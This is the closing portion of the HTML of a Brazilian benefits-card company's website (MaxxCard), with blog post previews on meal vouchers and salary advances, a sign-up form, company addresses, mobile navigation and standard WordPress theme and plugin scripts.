vale-alimentação? Confira neste guia </span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12307 post type-post status-publish format-standard has-post-thumbnail hentry category-gestao"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/primeiro-mes-de-trabalho-tem-direito-a-vale-alimentacao/" aria-label="Read More Afinal, o primeiro mês de trabalho tem direito a vale alimentação?" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/06/primeiro-mes-de-trabalho-tem-direito-a-vale-alimentacao-300x200.jpeg" class="attachment-medium size-medium wp-post-image lazyload" alt="Afinal, o primeiro mês de trabalho tem direito a vale alimentação?" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/06/primeiro-mes-de-trabalho-tem-direito-a-vale-alimentacao-300x200.jpeg 300w, https://maxxcard.com.br/wp-content/uploads/2024/06/primeiro-mes-de-trabalho-tem-direito-a-vale-alimentacao-768x512.jpeg 768w, https://maxxcard.com.br/wp-content/uploads/2024/06/primeiro-mes-de-trabalho-tem-direito-a-vale-alimentacao.jpeg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/primeiro-mes-de-trabalho-tem-direito-a-vale-alimentacao/">Afinal, o primeiro mês de trabalho tem direito a vale alimentação?</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/gestao/" rel="category tag">Gestão</a></span></div></div></header><div class="entry-content">Será que os funcionários têm direito ao vale-alimentação logo no primeiro mês de trabalho? Essa é&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/primeiro-mes-de-trabalho-tem-direito-a-vale-alimentacao/">Ver Post &gt;<span class="screen-reader-text"> Afinal, o primeiro mês de trabalho tem direito a vale alimentação?</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12300 post type-post status-publish format-standard has-post-thumbnail hentry category-gestao"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/calculo-adiantamento-salarial/" aria-label="Read More Cálculo de adiantamento salarial: veja como fazer corretamente" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/06/calculo-adiantamento-salarial-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="Cálculo de adiantamento salarial: veja como fazer corretamente" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/06/calculo-adiantamento-salarial-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/06/calculo-adiantamento-salarial-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/06/calculo-adiantamento-salarial.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/calculo-adiantamento-salarial/">Cálculo de adiantamento salarial: veja como fazer corretamente</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/gestao/" rel="category tag">Gestão</a></span></div></div></header><div class="entry-content">Afinal, como fazer o cálculo de adiantamento salarial com precisão?&nbsp; Esse processo é essencial para garantir&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/calculo-adiantamento-salarial/">Ver Post &gt;<span class="screen-reader-text"> Cálculo de adiantamento salarial: veja como fazer corretamente</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div></div></div></div></div><!-- .wp-block-kadence-postgrid --></div></div>

</div></div><!-- [/element-1222] -->	</main><!-- #inner-wrap -->
	<!-- [element-1505] --><div class="kb-row-layout-wrap kb-row-layout-id_49b2f6-6b alignnone kt-row-has-bg wp-block-kadence-rowlayout" id="quero-ser-max"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_52b09c-e7"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading_29ab7c-8d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_29ab7c-8d">Ofereça<br>os principais<br>benefícios para<br>os funcionários<br>com uma única<br>gestão</h2>



<div class="wp-block-kadence-image kb-image_7eb870-ca"><figure class="aligncenter size-large"><img decoding="async" data-src="https://elo.maxxcard.com.br/wp-content/uploads/2023/05/SALADA_.png" alt="" class="kb-img lazyload" src="[data-uri]" /></figure></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_79de14-55"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading_d74226-95 wp-block-kadence-advancedheading has-theme-palette-5-color has-text-color" data-kb-block="kb-adv-heading_d74226-95">Quero ser Maxx!</h2>



<div role="main" id="formulario-site-a53c6339421060e9becf"></div><script type="text/javascript" src="https://d335luupugsy2.cloudfront.net/js/rdstation-forms/stable/rdstation-forms.min.js"></script><script type="text/javascript"> new RDStationForms('formulario-site-a53c6339421060e9becf', 'UA-105304062-1').createForm();</script>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id_7ab24e-10 alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-4-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_8d0dd2-4d inner-column-1"><div class="kt-inside-inner-col">
<p>MAXXCARD ADMINISTRADORA DE CARTOES LTDA</p>



<p class="has-theme-palette-5-color has-text-color">MATRIZ<br>CNPJ nº 12.387.832/0001-91<br>End.: Calçada das Margaridas, nº 163, sala 02, Condomínio Centro Comercial, Alphaville, Barueri &#8211; São Paulo, CEP 064053-038</p>



<p class="kt-adv-heading_3ea8f9-ea wp-block-kadence-advancedheading has-theme-palette-5-color has-text-color" data-kb-block="kb-adv-heading_3ea8f9-ea">FILIAL<br>CNPJ nº 12.387.832/0002-72<br>End.: R. Avertano Rocha, 192 &#8211; Campina, Belém – PA<br>CEP 66023-120</p>
</div></div>



<div class="wp-block-kadence-column kadence-column_9c3b2e-4a inner-column-2"><div class="kt-inside-inner-col">
<h3 class="kt-adv-heading_e2e402-53 wp-block-kadence-advancedheading has-theme-palette-5-color has-text-color" data-kb-block="kb-adv-heading_e2e402-53">Soluções</h3>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns_37b8ad-ca"><a class="kb-button kt-button button kb-btn_0a6382-f9 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://maxxcard.com.br/cartao-de-adiantamento-salarial/"><span class="kt-btn-inner-text">Adiantamento Salarial</span></a>

<a class="kb-button kt-button button kb-btn_a6407b-14 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://maxxcard.com.br/cartao-vale-refeicao-e-vale-alimentacao-maxxcard/"><span class="kt-btn-inner-text">Refeição e Alimentação</span></a>

<a class="kb-button kt-button button kb-btn_c5d389-46 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://maxxcard.com.br/perguntas-frequentes/"><span class="kt-btn-inner-text">Perguntas Frequentes</span></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_6e5fff-76"><div class="kt-inside-inner-col">
<h3 class="kt-adv-heading_fdcd71-da wp-block-kadence-advancedheading has-theme-palette-5-color has-text-color" data-kb-block="kb-adv-heading_fdcd71-da">Contatos</h3>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns_27b13a-3e"><a class="kb-button kt-button button kb-btn_b068a2-3b kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://app.pipefy.com/public/form/5V1FMUeE"><span class="kt-btn-inner-text">Suporte RH</span></a>

<a class="kb-button kt-button button kb-btn_bf9fd6-40 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://api.whatsapp.com/send?phone=5591991664802"><span class="kt-btn-inner-text">Suporte Usuário</span></a>

<span class="kb-button kt-button button kb-btn_7b2c73-3e kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn"><span class="kt-btn-inner-text">0800 095 1127</span></span></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_239708-de inner-column-2"><div class="kt-inside-inner-col">
<h3 class="kt-adv-heading_99b966-6c wp-block-kadence-advancedheading has-theme-palette-5-color has-text-color" data-kb-block="kb-adv-heading_99b966-6c">Pra você</h3>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns_c5b507-b1"><a class="kb-button kt-button button kb-btn_2eb672-22 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://elo.maxxcard.com.br/ajuda/#colaborador"><span class="kt-btn-inner-text">Colaboradores</span></a>

<a class="kb-button kt-button button kb-btn_9ca2df-2c kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://elo.maxxcard.com.br/ajuda/#empresa"><span class="kt-btn-inner-text">Empresa</span></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_4f757d-5b kb-section-dir-horizontal inner-column-2"><div class="kt-inside-inner-col">
<h3 class="kt-adv-heading_367b48-6c wp-block-kadence-advancedheading has-theme-palette-5-color has-text-color" data-kb-block="kb-adv-heading_367b48-6c">Nossas Redes</h3>



<figure class="wp-block-kadence-image kb-image_cad298-84 size-large"><a href="https://www.instagram.com/maxxcardbr/" class="kb-advanced-image-link"><img decoding="async" data-src="https://elo.maxxcard.com.br/wp-content/uploads/2023/01/Objeto-Inteligente-de-Vetor.png" alt="" class="kb-img lazyload" src="[data-uri]" /></a></figure>



<figure class="wp-block-kadence-image kb-image_d3e1ea-4a size-large"><a href="https://www.facebook.com/MaxxCardBR/ " class="kb-advanced-image-link"><img decoding="async" data-src="https://elo.maxxcard.com.br/wp-content/uploads/2023/01/Objeto-Inteligente-de-Vetor-1.png" alt="" class="kb-img lazyload" src="[data-uri]" /></a></figure>



<figure class="wp-block-kadence-image kb-image_1b3e18-6c size-large"><a href="https://www.linkedin.com/company/maxxcard-beneficios/" class="kb-advanced-image-link"><img decoding="async" data-src="https://elo.maxxcard.com.br/wp-content/uploads/2023/01/Grupo-539-1.png" alt="" class="kb-img lazyload" src="[data-uri]" /></a></figure>
</div></div>

</div></div><!-- [/element-1505] --></div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence-child/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Fechar Menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1539"><a href="https://maxxcard.com.br/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><div class="drawer-nav-drop-wrap"><a href="#">Soluções</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-246 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Alternar menu filho</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expandir</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://maxxcard.com.br/cartao-de-adiantamento-salarial/">Cartão de Adiantamento Salarial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://maxxcard.com.br/cartao-vale-refeicao-e-vale-alimentacao-maxxcard/">Cartão Vale Refeição e Vale Alimentação MaxxCard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2420"><div class="drawer-nav-drop-wrap"><a href="https://maxxcard.com.br/ajuda/">Pra você</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2420 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Alternar menu filho</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expandir</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622"><a href="https://maxxcard.com.br/ajuda/#colaborador">Colaborador</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621"><a href="https://maxxcard.com.br/ajuda/#empresa">Empresa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11765"><div class="drawer-nav-drop-wrap"><a href="https://maxxcard.com.br/ajuda/#credenciado">Credenciado</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-11765 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Alternar menu filho</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expandir</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11768"><a href="https://online2.fwcard.com.br/fwcard/f?p=701:101:">Portal Credenciado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="https://app.pipefy.com/public/form/YH5KKjzy">Suporte Credenciado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11767"><a href="https://app.pipefy.com/public/form/Cc-gVyeM">Seja um Credenciado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11766"><a href="https://app.pipefy.com/public/form/sqc6aCps">Antecipação de recebíveis</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><div class="drawer-nav-drop-wrap"><a href="#">Sobre Nós</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-245 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Alternar menu filho</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expandir</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://maxxcard.com.br/quem-somos/">Sobre a Maxx</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://maxxcard.com.br/cultura/">Cultura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://maxxcard.com.br/blog/">Blog</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_button">
	<div class="mobile-header-button-wrap"><div class="mobile-header-button-inner-wrap"><a href="#quero-ser-max" target="_self" class="button mobile-header-button button-size-medium button-style-filled">Quero ser Maxx</a></div></div></div><!-- data-section="mobile_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_button2">
	<div class="mobile-header-button2-wrap"><div class="mobile-header-button-inner-wrap"><a href="https://elo.maxxcard.com.br/portal-rh/" target="_self" class="button mobile-header-button2 button-size-medium button-style-filled">Entrar como RH</a></div></div></div><!-- data-section="mobile_button2" -->
							</div>
		</div>
	</div>
	<script src="https://maxxcard.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Menu filho","expandOf":"Meno filho do","collapse":"Menu filho","collapseOf":"Meno filho do"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://maxxcard.com.br/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.2" id="kadence-navigation-js" async></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://maxxcard.com.br/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.3" id="smush-lazy-load-js"></script>
<script src="https://maxxcard.com.br/wp-content/plugins/kadence-blocks/includes/assets/js/splide.min.js?ver=3.5.27" id="kad-splide-js" async></script>
<script src="https://maxxcard.com.br/wp-content/plugins/kadence-blocks-pro/includes/assets/js/kb-splide-init.min.js?ver=2.4.6" id="kadence-blocks-pro-splide-init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maxxcard.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maxxcard.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
